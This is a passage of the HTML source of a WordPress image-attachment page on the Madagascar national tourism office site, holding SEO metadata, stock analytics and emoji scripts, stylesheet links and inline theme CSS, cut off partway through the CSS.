

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/grand-hotel/120237135-2/
body_size: 18272
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>120237135 - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="120237135 - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/obt_heb/grand-hotel/120237135-2" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg","name":"120237135 - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg","datePublished":"2019-09-12T08:28:25+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/120237135-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"GRAND HOTEL","item":"http://madagascar-tourisme.com/fr/obt_heb/grand-hotel/"},{"@type":"ListItem","position":3,"name":"120237135"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; 120237135 Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/grand-hotel/120237135-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/grand-hotel\/120237135-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal 